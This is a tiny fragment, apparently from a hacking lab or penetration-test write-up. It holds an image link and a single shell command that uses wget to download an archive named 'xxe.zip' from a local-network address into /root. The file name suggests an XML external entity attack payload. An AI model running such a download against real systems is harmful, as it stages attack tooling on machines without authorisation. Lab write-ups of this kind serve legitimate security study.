 wget http://192.168.1.101/xxe.zip -P /root/1.zip